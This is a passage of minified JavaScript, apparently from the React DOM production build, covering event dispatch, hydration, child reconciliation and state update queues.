n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var _r={animationend:Sr("Animation","AnimationEnd"),animationiteration:Sr("Animation","AnimationIteration"),animationstart:Sr("Animation","AnimationStart"),transitionend:Sr("Transition","TransitionEnd")},xr={},Er={};function Cr(e){if(xr[e])return xr[e];if(!_r[e])return e;var t,n=_r[e];for(t in n)if(n.hasOwnProperty(t)&&t in Er)return xr[e]=n[t];return e}c&&(Er=document.createElement("div").style,"AnimationEvent"in window||(delete _r.animationend.animation,delete _r.animationiteration.animation,delete _r.animationstart.animation),"TransitionEvent"in window||delete _r.transitionend.transition);var Tr=Cr("animationend"),Pr=Cr("animationiteration"),Nr=Cr("animationstart"),zr=Cr("transitionend"),Or=new Map,Dr="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Lr(e,t){Or.set(e,t),u(t,[e])}for(var Mr=0;Mr<Dr.length;Mr++){var Rr=Dr[Mr];Lr(Rr.toLowerCase(),"on"+(Rr[0].toUpperCase()+Rr.slice(1)))}Lr(Tr,"onAnimationEnd"),Lr(Pr,"onAnimationIteration"),Lr(Nr,"onAnimationStart"),Lr("dblclick","onDoubleClick"),Lr("focusin","onFocus"),Lr("focusout","onBlur"),Lr(zr,"onTransitionEnd"),s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ir="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Fr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ir));function jr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,a,o,i,u,s){if(He.apply(this,arguments),Ie){if(!Ie)throw Error(l(198));var c=Fe;Ie=!1,Fe=null,je||(je=!0,Ue=c)}}(r,t,void 0,e),e.currentTarget=null}function Ur(e,t){t=!!(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==l&&a.isPropagationStopped())break e;jr(a,i,s),l=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==l&&a.isPropagationStopped())break e;jr(a,i,s),l=u}}}if(je)throw e=Ue,je=!1,Ue=null,e}function Ar(e,t){var n=t[va];void 0===n&&(n=t[va]=new Set);var r=e+"__bubble";n.has(r)||(Br(t,e,2,!1),n.add(r))}function Hr(e,t,n){var r=0;t&&(r|=4),Br(n,e,r,t)}var $r="_reactListening"+Math.random().toString(36).slice(2);function Vr(e){if(!e[$r]){e[$r]=!0,o.forEach((function(t){"selectionchange"!==t&&(Fr.has(t)||Hr(t,!1,e),Hr(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[$r]||(t[$r]=!0,Hr("selectionchange",!1,t))}}function Br(e,t,n,r){switch(Xt(t)){case 1:var a=Wt;break;case 4:a=Qt;break;default:a=qt}n=a.bind(null,t,n,e),a=void 0,!Le||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function Wr(e,t,n,r,a){var l=r;if(!(1&t||2&t||null===r))e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===a||8===i.nodeType&&i.parentNode===a)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===a||8===u.nodeType&&u.parentNode===a))return;o=o.return}for(;null!==i;){if(null===(o=ba(i)))return;if(5===(u=o.tag)||6===u){r=l=o;continue e}i=i.parentNode}}r=r.return}Oe((function(){var r=l,a=ke(n),o=[];e:{var i=Or.get(e);if(void 0!==i){var u=cn,s=e;switch(e){case"keypress":if(0===tn(n))break e;case"keydown":case"keyup":u=Pn;break;case"focusin":s="focus",u=vn;break;case"focusout":s="blur",u=vn;break;case"beforeblur":case"afterblur":u=vn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=mn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=hn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=zn;break;case Tr:case Pr:case Nr:u=gn;break;case zr:u=On;break;case"scroll":u=dn;break;case"wheel":u=Ln;break;case"copy":case"cut":case"paste":u=bn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=Nn}var c=!!(4&t),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&null!=(h=De(m,d))&&c.push(Qr(m,h,p))),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,n,a),o.push({event:i,listeners:c}))}}if(!(7&t)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||n===we||!(s=n.relatedTarget||n.fromElement)||!ba(s)&&!s[ha])&&(u||i)&&(i=a.window===a?a:(i=a.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(s=(s=n.relatedTarget||n.toElement)?ba(s):null)&&(s!==(f=$e(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=mn,h="onMouseLeave",d="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=Nn,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:ka(u),p=null==s?i:ka(s),(i=new c(h,m+"leave",u,n,a)).target=f,i.relatedTarget=p,h=null,ba(a)===r&&((c=new c(d,m+"enter",s,n,a)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)e:{for(d=s,m=0,p=c=u;p;p=Kr(p))m++;for(p=0,h=d;h;h=Kr(h))p++;for(;0<m-p;)c=Kr(c),m--;for(;0<p-m;)d=Kr(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break e;c=Kr(c),d=Kr(d)}c=null}else c=null;null!==u&&Yr(o,i,u,c,!1),null!==s&&null!==f&&Yr(o,f,s,c,!0)}if("select"===(u=(i=r?ka(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var v=Gn;else if(Wn(i))if(Jn)v=ir;else{v=lr;var g=ar}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(v=or);switch(v&&(v=v(e,r))?Qn(o,v,n,a):(g&&g(e,i,r),"focusout"===e&&(g=i._wrapperState)&&g.controlled&&"number"===i.type&&ee(i,"number",i.value)),g=r?ka(r):window,e){case"focusin":(Wn(g)||"true"===g.contentEditable)&&(gr=g,yr=r,br=null);break;case"focusout":br=yr=gr=null;break;case"mousedown":wr=!0;break;case"contextmenu":case"mouseup":case"dragend":wr=!1,kr(o,n,a);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":kr(o,n,a)}var y;if(Rn)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Vn?Hn(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(jn&&"ko"!==n.locale&&(Vn||"onCompositionStart"!==b?"onCompositionEnd"===b&&Vn&&(y=en()):(Jt="value"in(Gt=a)?Gt.value:Gt.textContent,Vn=!0)),0<(g=qr(r,b)).length&&(b=new wn(b,e,null,n,a),o.push({event:b,listeners:g}),(y||null!==(y=$n(n)))&&(b.data=y))),(y=Fn?function(e,t){switch(e){case"compositionend":return $n(t);case"keypress":return 32!==t.which?null:(An=!0,Un);case"textInput":return(e=t.data)===Un&&An?null:e;default:return null}}(e,n):function(e,t){if(Vn)return"compositionend"===e||!Rn&&Hn(e,t)?(e=en(),Zt=Jt=Gt=null,Vn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return jn&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(r=qr(r,"onBeforeInput")).length&&(a=new wn("onBeforeInput","beforeinput",null,n,a),o.push({event:a,listeners:r}),a.data=y)}Ur(o,t)}))}function Qr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function qr(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,l=a.stateNode;5===a.tag&&null!==l&&(a=l,null!=(l=De(e,n))&&r.unshift(Qr(e,l,a)),null!=(l=De(e,t))&&r.push(Qr(e,l,a))),e=e.return}return r}function Kr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Yr(e,t,n,r,a){for(var l=t._reactName,o=[];null!==n&&n!==r;){var i=n,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,a?null!=(u=De(n,l))&&o.unshift(Qr(n,u,i)):a||null!=(u=De(n,l))&&o.push(Qr(n,u,i))),n=n.return}0!==o.length&&e.push({event:t,listeners:o})}var Xr=/\r\n?/g,Gr=/\u0000|\uFFFD/g;function Jr(e){return("string"==typeof e?e:""+e).replace(Xr,"\n").replace(Gr,"")}function Zr(e,t,n){if(t=Jr(t),Jr(e)!==t&&n)throw Error(l(425))}function ea(){}var ta=null,na=null;function ra(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var aa="function"==typeof setTimeout?setTimeout:void 0,la="function"==typeof clearTimeout?clearTimeout:void 0,oa="function"==typeof Promise?Promise:void 0,ia="function"==typeof queueMicrotask?queueMicrotask:void 0!==oa?function(e){return oa.resolve(null).then(e).catch(ua)}:aa;function ua(e){setTimeout((function(){throw e}))}function sa(e,t){var n=t,r=0;do{var a=n.nextSibling;if(e.removeChild(n),a&&8===a.nodeType)if("/$"===(n=a.data)){if(0===r)return e.removeChild(a),void $t(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=a}while(n);$t(t)}function ca(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function fa(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var da=Math.random().toString(36).slice(2),pa="__reactFiber$"+da,ma="__reactProps$"+da,ha="__reactContainer$"+da,va="__reactEvents$"+da,ga="__reactListeners$"+da,ya="__reactHandles$"+da;function ba(e){var t=e[pa];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[pa]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=fa(e);null!==e;){if(n=e[pa])return n;e=fa(e)}return t}n=(e=n).parentNode}return null}function wa(e){return!(e=e[pa]||e[ha])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ka(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(l(33))}function Sa(e){return e[ma]||null}var _a=[],xa=-1;function Ea(e){return{current:e}}function Ca(e){0>xa||(e.current=_a[xa],_a[xa]=null,xa--)}function Ta(e,t){xa++,_a[xa]=e.current,e.current=t}var Pa={},Na=Ea(Pa),za=Ea(!1),Oa=Pa;function Da(e,t){var n=e.type.contextTypes;if(!n)return Pa;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,l={};for(a in n)l[a]=t[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function La(e){return null!=e.childContextTypes}function Ma(){Ca(za),Ca(Na)}function Ra(e,t,n){if(Na.current!==Pa)throw Error(l(168));Ta(Na,t),Ta(za,n)}function Ia(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())if(!(a in t))throw Error(l(108,V(e)||"Unknown",a));return F({},n,r)}function Fa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Pa,Oa=Na.current,Ta(Na,e),Ta(za,za.current),!0}function ja(e,t,n){var r=e.stateNode;if(!r)throw Error(l(169));n?(e=Ia(e,t,Oa),r.__reactInternalMemoizedMergedChildContext=e,Ca(za),Ca(Na),Ta(Na,e)):Ca(za),Ta(za,n)}var Ua=null,Aa=!1,Ha=!1;function $a(e){null===Ua?Ua=[e]:Ua.push(e)}function Va(){if(!Ha&&null!==Ua){Ha=!0;var e=0,t=bt;try{var n=Ua;for(bt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Ua=null,Aa=!1}catch(t){throw null!==Ua&&(Ua=Ua.slice(e+1)),qe(Ze,Va),t}finally{bt=t,Ha=!1}}return null}var Ba=[],Wa=0,Qa=null,qa=0,Ka=[],Ya=0,Xa=null,Ga=1,Ja="";function Za(e,t){Ba[Wa++]=qa,Ba[Wa++]=Qa,Qa=e,qa=t}function el(e,t,n){Ka[Ya++]=Ga,Ka[Ya++]=Ja,Ka[Ya++]=Xa,Xa=e;var r=Ga;e=Ja;var a=32-ot(r)-1;r&=~(1<<a),n+=1;var l=32-ot(t)+a;if(30<l){var o=a-a%5;l=(r&(1<<o)-1).toString(32),r>>=o,a-=o,Ga=1<<32-ot(t)+a|n<<a|r,Ja=l+e}else Ga=1<<l|n<<a|r,Ja=e}function tl(e){null!==e.return&&(Za(e,1),el(e,1,0))}function nl(e){for(;e===Qa;)Qa=Ba[--Wa],Ba[Wa]=null,qa=Ba[--Wa],Ba[Wa]=null;for(;e===Xa;)Xa=Ka[--Ya],Ka[Ya]=null,Ja=Ka[--Ya],Ka[Ya]=null,Ga=Ka[--Ya],Ka[Ya]=null}var rl=null,al=null,ll=!1,ol=null;function il(e,t){var n=Ds(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function ul(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,rl=e,al=ca(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,rl=e,al=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Xa?{id:Ga,overflow:Ja}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Ds(18,null,null,0)).stateNode=t,n.return=e,e.child=n,rl=e,al=null,!0);default:return!1}}function sl(e){return!(!(1&e.mode)||128&e.flags)}function cl(e){if(ll){var t=al;if(t){var n=t;if(!ul(e,t)){if(sl(e))throw Error(l(418));t=ca(n.nextSibling);var r=rl;t&&ul(e,t)?il(r,n):(e.flags=-4097&e.flags|2,ll=!1,rl=e)}}else{if(sl(e))throw Error(l(418));e.flags=-4097&e.flags|2,ll=!1,rl=e}}}function fl(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;rl=e}function dl(e){if(e!==rl)return!1;if(!ll)return fl(e),ll=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ra(e.type,e.memoizedProps)),t&&(t=al)){if(sl(e))throw pl(),Error(l(418));for(;t;)il(e,t),t=ca(t.nextSibling)}if(fl(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(l(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){al=ca(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}al=null}}else al=rl?ca(e.stateNode.nextSibling):null;return!0}function pl(){for(var e=al;e;)e=ca(e.nextSibling)}function ml(){al=rl=null,ll=!1}function hl(e){null===ol?ol=[e]:ol.push(e)}var vl=w.ReactCurrentBatchConfig;function gl(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(l(309));var r=n.stateNode}if(!r)throw Error(l(147,e));var a=r,o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=a.refs;null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}if("string"!=typeof e)throw Error(l(284));if(!n._owner)throw Error(l(290,e))}return e}function yl(e,t){throw e=Object.prototype.toString.call(t),Error(l(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function bl(e){return(0,e._init)(e._payload)}function wl(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=Ms(e,t)).index=0,e.sibling=null,e}function o(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function i(t){return e&&null===t.alternate&&(t.flags|=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=js(n,e.mode,r)).return=e,t):((t=a(t,n)).return=e,t)}function s(e,t,n,r){var l=n.type;return l===_?f(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===l||"object"==typeof l&&null!==l&&l.$$typeof===D&&bl(l)===t.type)?((r=a(t,n.props)).ref=gl(e,t,n),r.return=e,r):((r=Rs(n.type,n.key,n.props,null,e.mode,r)).ref=gl(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Us(n,e.mode,r)).return=e,t):((t=a(t,n.children||[])).return=e,t)}function f(e,t,n,r,l){return null===t||7!==t.tag?((t=Is(n,e.mode,r,l)).return=e,t):((t=a(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=js(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case k:return(n=Rs(t.type,t.key,t.props,null,e.mode,n)).ref=gl(e,null,t),n.return=e,n;case S:return(t=Us(t,e.mode,n)).return=e,t;case D:return d(e,(0,t._init)(t._payload),n)}if(te(t)||R(t))return(t=Is(t,e.mode,n,null)).return=e,t;yl(e,t)}return null}function p(e,t,n,r){var a=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==a?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case k:return n.key===a?s(e,t,n,r):null;case S:return n.key===a?c(e,t,n,r):null;case D:return p(e,t,(a=n._init)(n._payload),r)}if(te(n)||R(n))return null!==a?null:f(e,t,n,r,null);yl(e,n)}return null}function m(e,t,n,r,a){if("string"==typeof r&&""!==r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case k:return s(t,e=e.get(null===r.key?n:r.key)||null,r,a);case S:return c(t,e=e.get(null===r.key?n:r.key)||null,r,a);case D:return m(e,t,n,(0,r._init)(r._payload),a)}if(te(r)||R(r))return f(t,e=e.get(n)||null,r,a,null);yl(t,r)}return null}function h(a,l,i,u){for(var s=null,c=null,f=l,h=l=0,v=null;null!==f&&h<i.length;h++){f.index>h?(v=f,f=null):v=f.sibling;var g=p(a,f,i[h],u);if(null===g){null===f&&(f=v);break}e&&f&&null===g.alternate&&t(a,f),l=o(g,l,h),null===c?s=g:c.sibling=g,c=g,f=v}if(h===i.length)return n(a,f),ll&&Za(a,h),s;if(null===f){for(;h<i.length;h++)null!==(f=d(a,i[h],u))&&(l=o(f,l,h),null===c?s=f:c.sibling=f,c=f);return ll&&Za(a,h),s}for(f=r(a,f);h<i.length;h++)null!==(v=m(f,a,h,i[h],u))&&(e&&null!==v.alternate&&f.delete(null===v.key?h:v.key),l=o(v,l,h),null===c?s=v:c.sibling=v,c=v);return e&&f.forEach((function(e){return t(a,e)})),ll&&Za(a,h),s}function v(a,i,u,s){var c=R(u);if("function"!=typeof c)throw Error(l(150));if(null==(u=c.call(u)))throw Error(l(151));for(var f=c=null,h=i,v=i=0,g=null,y=u.next();null!==h&&!y.done;v++,y=u.next()){h.index>v?(g=h,h=null):g=h.sibling;var b=p(a,h,y.value,s);if(null===b){null===h&&(h=g);break}e&&h&&null===b.alternate&&t(a,h),i=o(b,i,v),null===f?c=b:f.sibling=b,f=b,h=g}if(y.done)return n(a,h),ll&&Za(a,v),c;if(null===h){for(;!y.done;v++,y=u.next())null!==(y=d(a,y.value,s))&&(i=o(y,i,v),null===f?c=y:f.sibling=y,f=y);return ll&&Za(a,v),c}for(h=r(a,h);!y.done;v++,y=u.next())null!==(y=m(h,a,v,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?v:y.key),i=o(y,i,v),null===f?c=y:f.sibling=y,f=y);return e&&h.forEach((function(e){return t(a,e)})),ll&&Za(a,v),c}return function e(r,l,o,u){if("object"==typeof o&&null!==o&&o.type===_&&null===o.key&&(o=o.props.children),"object"==typeof o&&null!==o){switch(o.$$typeof){case k:e:{for(var s=o.key,c=l;null!==c;){if(c.key===s){if((s=o.type)===_){if(7===c.tag){n(r,c.sibling),(l=a(c,o.props.children)).return=r,r=l;break e}}else if(c.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===D&&bl(s)===c.type){n(r,c.sibling),(l=a(c,o.props)).ref=gl(r,c,o),l.return=r,r=l;break e}n(r,c);break}t(r,c),c=c.sibling}o.type===_?((l=Is(o.props.children,r.mode,u,o.key)).return=r,r=l):((u=Rs(o.type,o.key,o.props,null,r.mode,u)).ref=gl(r,l,o),u.return=r,r=u)}return i(r);case S:e:{for(c=o.key;null!==l;){if(l.key===c){if(4===l.tag&&l.stateNode.containerInfo===o.containerInfo&&l.stateNode.implementation===o.implementation){n(r,l.sibling),(l=a(l,o.children||[])).return=r,r=l;break e}n(r,l);break}t(r,l),l=l.sibling}(l=Us(o,r.mode,u)).return=r,r=l}return i(r);case D:return e(r,l,(c=o._init)(o._payload),u)}if(te(o))return h(r,l,o,u);if(R(o))return v(r,l,o,u);yl(r,o)}return"string"==typeof o&&""!==o||"number"==typeof o?(o=""+o,null!==l&&6===l.tag?(n(r,l.sibling),(l=a(l,o)).return=r,r=l):(n(r,l),(l=js(o,r.mode,u)).return=r,r=l),i(r)):n(r,l)}}var kl=wl(!0),Sl=wl(!1),_l=Ea(null),xl=null,El=null,Cl=null;function Tl(){Cl=El=xl=null}function Pl(e){var t=_l.current;Ca(_l),e._currentValue=t}function Nl(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function zl(e,t){xl=e,Cl=El=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&t)&&(wi=!0),e.firstContext=null)}function Ol(e){var t=e._currentValue;if(Cl!==e)if(e={context:e,memoizedValue:t,next:null},null===El){if(null===xl)throw Error(l(308));El=e,xl.dependencies={lanes:0,firstContext:e}}else El=El.next=e;return t}var Dl=null;function Ll(e){null===Dl?Dl=[e]:Dl.push(e)}function Ml(e,t,n,r){var a=t.interleaved;return null===a?(n.next=n,Ll(t)):(n.next=a.next,a.next=n),t.interleaved=n,Rl(e,r)}function Rl(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Il=!1;function Fl(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function jl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ul(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Al(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&Nu){var a=r.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),r.pending=t,Rl(e,n)}return null===(a=r.interleaved)?(t.next=t,Ll(r)):(t.next=a.next,a.next=t),r.interleaved=t,Rl(e,n)}function Hl(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}function $l(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var a=null,l=null;if(null!==(n=n.firstBaseUpdate)){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===l?a=l=o:l=l.next=o,n=n.next}while(null!==n);null===l?a=l=t:l=l.next=t}else a=l=t;return n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:l,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Vl(e,t,n,r){var a=e.updateQueue;Il=!1;var l=a.firstBaseUpdate,o=a.lastBaseUpdate,i=a.shared.pending;if(null!==i){a.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?l=s:o.next=s,o=u;var c=e.alternate;null!==c&&(i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u)}if(null!==l){var f=a.baseState;for(o=0,c=s=u=null,i=l;;){var d=i.lane,p=i.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,h=i;switch(d=t,p=n,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(p,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,f,d):m))break e;f=F({},f,d);break e;case 2:Il=!0}}null!==i.callback&&0!==i.lane&&(e.flags|=64,null===(d=a.effects)?a.effects=[i]:d.push(i))}else p={eventTime:p,lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=a.shared.pending))break;i=(d=i).next,d.next=null,a.lastBaseUpdate=d,a.shared.pending=null}}if(null===c&&(u=f),a.baseState=u,a.firstBaseUpdate=s,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do{o|=a.lane,a=a.next}while(a!==t)}else null===l&&(a.shared.lanes=0);Fu|=o,e.lanes=o,e.memoizedState=f}}function Bl(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){if(r.callback=null,r=n,"function"!=typeof a)throw Error(l(191,a));a.call(r)}}}var Wl={},Ql=Ea(Wl),ql=Ea(Wl),Kl=Ea(Wl);function Yl(e){if(e===Wl)throw Error(l(174));return e}function Xl(e,t){switch(Ta(Kl,t),Ta(ql,e),Ta(Ql,Wl),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ue(null,"");break;default:t=ue(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Ca(Ql),Ta(Ql,t)}function Gl(){Ca(Ql),Ca(ql),Ca(Kl)}function Jl(e){Yl(Kl.current);var t=Yl(Ql.current),n=ue(t,e.type);t!==n&&(Ta(ql,e),Ta(Ql,n))}function Zl(e){ql.current===e&&(Ca(Ql),Ca(ql))}var eo=Ea(0);function to(e){for(var t=e;null!==t;){if(13===t.tag){var 